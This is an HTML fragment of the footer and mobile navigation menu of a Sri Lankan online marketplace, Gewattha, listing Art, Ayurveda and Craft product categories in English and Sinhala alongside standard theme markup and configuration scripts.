<a href="http://gewattha.com/block-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%81%e0%b7%93%e0%b6%bd%e0%b6%9a%e0%b6%ba%e0%b6%b1%e0%b7%8a-%e0%b6%ad%e0%b7%84%e0%b6%b1%e0%b6%b8%e0%b7%8a-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%93%e0%b6%b8/">පරිශීලකයන් තහනම් කිරීම</a><br>
<a href="http://gewattha.com/privacy-policy-%e0%b6%bb%e0%b7%84%e0%b7%83%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b6%ad%e0%b7%8f-%e0%b6%b4%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b6%ad%e0%b7%92%e0%b6%b4%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b7%92%e0%b6%ba/">පුද්ගලික භාවිතයන් </a><br>
<a href="http://gewattha.com/terms-%e0%b6%b1%e0%b7%92%e0%b6%ba%e0%b6%b8%e0%b6%ba%e0%b6%b1%e0%b7%8a-%e0%b7%83%e0%b7%84-%e0%b6%9a%e0%b7%9c%e0%b6%b1%e0%b7%8a%e0%b6%af%e0%b7%9a%e0%b7%83%e0%b7%92/">නියමයන් සහ කොන්දේසි</a>

</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b85eece elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="b85eece" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b678105" data-id="b678105" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abac30d elementor-widget elementor-widget-heading" data-id="abac30d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Copyright ©2021 Gewattha. All Rights Reserved.</h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b8369f8" data-id="b8369f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9aa0f9 elementor-widget elementor-widget-image" data-id="f9aa0f9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="300" height="43" src="https://gewattha.com/wp-content/uploads/2021/11/payment-icon.png" class="attachment-full size-full wp-image-46896" alt="" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>window.HELPIE_FAQS = [{"collection":{"open_by_default":"none","faq_url_attribute":true,"faq_url_type":"post_slug","display_mode":"simple_accordion","limit":-1,"enable_faq_styles":true,"accordion_background":{"header":"#FFFFFF","body":"#FCFCFC"}},"items":[]}];</script>    <div id="pswp" class="pswp" tabindex="-1" aria-hidden="true">

        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">

            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>

            <div class="pswp__ui pswp__ui--hidden">

                <div class="pswp__top-bar">


                    <div class="pswp__counter"></div>

                    <button class="pswp__button pswp__button--close"
                            title="Close (Esc)"></button>

                    <button class="pswp__button pswp__button--share"
                            title="Share"></button>

                    <button class="pswp__button pswp__button--fs"
                            title="Toggle fullscreen"></button>

                    <button class="pswp__button pswp__button--zoom"
                            title="Zoom in/out"></button>

                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>

                <button class="pswp__button pswp__button--arrow--left"
                        title="Previous (arrow left)">
                </button>

                <button class="pswp__button pswp__button--arrow--right"
                        title="Next (arrow right)">
                </button>

                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>

            </div>

        </div>

    </div>
	
        <div id="mf-quick-view-modal" class="mf-quick-view-modal martfury-modal woocommerce" tabindex="-1">
            <div class="mf-modal-overlay"></div>
            <div class="modal-content">
                <a href="#" class="close-modal">
                    <i class="icon-cross"></i>
                </a>
                <div class="product-modal-content loading"></div>
            </div>
            <div class="mf-loading"></div>
        </div>

		            <a id="scroll-top" class="backtotop" href="#page-top">
                <i class="arrow_carrot_up_alt"></i>
            </a>
				        <div class="primary-mobile-nav mf-els-item" id="primary-mobile-nav">
            <div class="mobile-nav-content">
                <div class="mobile-nav-overlay"></div>
                <div class="mobile-nav-header">
					                    <h2 class="mobile-nav-header__title">Main Menu</h2>
                    <a class="close-mobile-nav"><i class="icon-cross"></i></a>
                </div>

				<ul id="menu-gewattha" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37024"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/">Art කලා</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37030"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37025"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">Animation &#8211; සජීවිකරණය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37026"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">Drawing &#8211; ඇඳීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37027"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">Fashion Design &#8211; විලාසිතා නිර්මාණය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37028"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">Graphic &#8211; ග්‍රැෆික්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37031"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37033"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/multimedia-%e0%b6%b6%e0%b7%84%e0%b7%94-%e0%b6%b8%e0%b7%8f%e0%b6%b0%e0%b7%8a%e2%80%8d%e0%b6%ba/">Multimedia &#8211; බහු මාධ්‍ය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37034"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/music-%e0%b7%83%e0%b6%82%e0%b6%9c%e0%b7%93%e0%b6%ad/">Music &#8211; සංගීත</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37036"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/painting-%e0%b6%b4%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b7%8f%e0%b6%bb%e0%b7%94-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%93%e0%b6%b8/">Painting &#8211; පින්තාරු කිරීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37037"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/photo-%e0%b6%a1%e0%b7%8f%e0%b6%ba%e0%b7%8f%e0%b6%bb%e0%b7%96%e0%b6%b4/">Photo &#8211; ඡායාරූප</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37032"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37039"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/stationery-%e0%b6%bd%e0%b7%92%e0%b6%b4%e0%b7%92-%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%80%e0%b7%8a%e2%80%8d%e0%b6%ba/">Stationery &#8211; ලිපි ද්‍රව්‍ය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37040"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/videos-%e0%b7%80%e0%b7%93%e0%b6%a9%e0%b7%92%e0%b6%ba%e0%b7%9d/">Videos &#8211; වීඩියෝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37041"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/writing-%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%92/">Writing &#8211; ලියවිලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37038"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/other-art-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%9a%e0%b6%bd%e0%b7%8f/">Other Art &#8211; වෙනත් කලා</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37044"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/">Ayurveda ආයුර්වේද</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37084"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37064"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-ball-%e0%b6%9c%e0%b7%94%e0%b6%bd%e0%b7%92/">Ayurvedic Ball &#8211; ගුලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38164"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedha-herbs-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b7%81%e0%b7%8f%e0%b6%9a/">Ayurvedha Herbs &#8211; ආයුර්වේද ශාක</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37066"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-honey-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92/">Ayurvedic Honey &#8211; ආයුර්වේද පැණි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37067"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-juices-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%ba%e0%b7%94%e0%b7%82/">Ayurvedic Juices &#8211; ආයුර්වේද යුෂ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37068"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-medicines-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%96%e0%b7%82%e0%b6%b0/">Ayurvedic Medicines &#8211; ආයුර්වේද ඖෂධ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37069"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-nuts-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%87%e0%b6%a7/">Ayurvedic Nuts &#8211; ආයුර්වේද ඇට</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37070"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-oil-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Ayurvedic Oil &#8211; ආයුර්වේද තෙල්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37086"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37071"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-powder-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%9a%e0%b7%94%e0%b6%a9%e0%b7%94/">Ayurvedic Powder &#8211; ආයුර්වේද කුඩු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37072"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/bee-honey-%e0%b6%b8%e0%b7%93-%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92/">Bee Honey &#8211; මී පැණි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37073"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/capsules-%e0%b6%9a%e0%b7%90%e0%b6%b4%e0%b7%8a%e0%b7%83%e0%b7%92%e0%b6%ba%e0%b7%94%e0%b6%bd/">Capsules &#8211; කැප්සියුල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37089"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/churna-%e0%b6%a0%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b6%ab/">Churna &#8211; චුර්ණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37075"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/concentrates-%e0%b7%83%e0%b7%8f%e0%b6%b1%e0%b7%8a%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b6%b1/">Concentrates &#8211; සාන්ද්‍රන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37076"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/drops-%e0%b6%b6%e0%b7%92%e0%b6%82%e0%b6%af%e0%b7%94/">Drops &#8211; බිංදු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37077"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/inhaler-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%89%e0%b6%b1%e0%b7%8a%e0%b7%84%e0%b7%9a%e0%b6%bd%e0%b6%bb%e0%b7%8a/">Inhaler &#8211; ආයුර්වේද ඉන්හේලර්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37078"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ointments-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%80%e0%b7%94%e0%b6%b1%e0%b7%8a/">Ointments &#8211; විලවුන්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38162"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37080"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/pain-balm-%e0%b7%80%e0%b7%9a%e0%b6%af%e0%b6%b1%e0%b7%8f-%e0%b6%b6%e0%b7%8f%e0%b6%b8%e0%b7%8a/">Pain Balm &#8211; වේදනා බාම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37081"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/pills-%e0%b6%b4%e0%b7%99%e0%b6%ad%e0%b7%92/">Pills &#8211; පෙති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37082"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/roots-%e0%b6%b8%e0%b7%94%e0%b6%bd%e0%b7%8a/">Roots &#8211; මුල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37113"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedha-herbs-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b7%81%e0%b7%8f%e0%b6%9a/sour-orange-%e0%b6%87%e0%b6%b9%e0%b7%94%e0%b6%bd%e0%b7%8a-%e0%b6%af%e0%b7%9c%e0%b6%a9%e0%b6%b8%e0%b7%8a/">Sour Orange &#8211; ඇඹුල් දොඩම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37090"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/sticks-%e0%b6%9a%e0%b7%96%e0%b6%bb%e0%b7%94/">Sticks &#8211; කූරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37091"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/syrups-%e0%b7%83%e0%b7%92%e0%b6%bb%e0%b6%b4%e0%b7%8a/">Syrups &#8211; සිරප්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37092"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/tonics-%e0%b6%a7%e0%b7%9c%e0%b6%b1%e0%b7%92%e0%b6%9a%e0%b7%8a/">Tonics &#8211; ටොනික්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38163"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/other-ayurvedic-products-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f/">Other Ayurvedic Products &#8211; වෙනත් ආයුර්වේද නිෂ්පාදන</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38145"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/">Craft අත්කම්</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38114"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38119"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/batik-products-%e0%b6%b6%e0%b6%ad%e0%b7%92%e0%b6%9a%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Batik Products &#8211; බතික් නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38118"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/brass-products-%e0%b6%b4%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bd-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/">Brass Products &#8211; පිත්තල නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38141"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/candle-making-%e0%b6%89%e0%b6%a7%e0%b7%92%e0%b6%b4%e0%b6%b1%e0%b7%8a%e0%b6%af%e0%b6%b8%e0%b7%8a-%e0%b7%83%e0%b7%91%e0%b6%af%e0%b7%93%e0%b6%b8/">Candle making &#8211; ඉටිපන්දම් සෑදීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38122"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/coconut-crafts-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b6%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Coconut Crafts &#8211; පොල් අතුරු නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38123"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/cross-stitch-%e0%b6%9a%e0%b6%ad%e0%b7%92%e0%b6%bb-%e0%b6%b8%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b6%b8/">Cross-stitch &#8211; කතිර මැස්ම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38124"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/embroidery-%e0%b6%91%e0%b6%b8%e0%b7%8a%e0%b6%b6%e0%b7%8a%e0%b6%bb%e0%b7%9c%e0%b6%ba%e0%b7%92%e0%b6%a9%e0%b6%bb%e0%b7%8a/">Embroidery &#8211; එම්බ්රොයිඩර්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38115"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37481"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/fancy-decorations-%e0%b7%80%e0%b7%92%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b7%83%e0%b7%90%e0%b6%bb%e0%b7%83%e0%b7%92%e0%b6%bd%e0%b7%92/">Fancy Decorations &#8211; විසිතුරු සැරසිලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38126"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/jewelry-%e0%b7%83%e0%b7%8a%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%ab%e0%b7%8f%e0%b6%b7%e0%b6%bb%e0%b6%ab/">Jewelry &#8211; ස්වර්ණාභරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38841"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/lacquerware-%e0%b6%bd%e0%b7%8f%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b7%8f/">Lacquerware &#8211; ලාක්ෂා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38127"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/knitting-%e0%b6%9c%e0%b7%99%e0%b6%ad%e0%b7%93%e0%b6%b8/">Knitting &#8211; ගෙතීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38146"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/lace-%e0%b6%bd%e0%b7%9a%e0%b7%83%e0%b7%8a/">Lace &#8211; ලේස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38128"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/leather-%e0%b6%bd%e0%b7%99%e0%b6%af%e0%b6%bb%e0%b7%8a/">Leather &#8211; ලෙදර්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38116"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38129"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/metalwork-%e0%b6%bd%e0%b7%9d%e0%b7%84-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Metalwork &#8211; ලෝහ නිෂ්පාදන</a></li>
